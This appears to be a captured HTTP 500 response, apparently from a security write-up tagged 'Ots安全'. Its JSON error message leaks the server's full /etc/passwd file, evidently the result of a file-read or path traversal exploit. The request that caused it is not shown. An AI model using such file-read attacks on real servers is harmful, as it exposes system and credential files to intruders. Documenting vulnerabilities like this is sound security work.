 1 HTTP/2 500 Internal Server Error
2 Access-Control-Allow-Origin:
3 Vary: Origin,Accept-Encoding
4 Access-Control-Allow-Credentials: true
5 X-Content-Type-Options: nosniff
6 X-Xss-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 X-Server-Hash: 6fce94f3
12 Content-Type: application/json;charset=UTF-8
13 Date: Wed, 09 Jun 2021 17:55:00 GMT
14 Via: 1.1 google
15 Alt-Svc: clear
16
17 {
,"message":
"IO error.\nReason: /nofile/root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbi
n:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin
:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spoo
l/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nolo
gin\noperator:x:11:0:operator:/root:/bin/sh\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/va
r/spool/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\n
sshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/va
r/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin
/nologin\npostgres:x:70:70::/var/lib/postgresql:/bin/sh\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/v
ar/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/n
ologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin (No such file or di
rectory)",}
Ots安全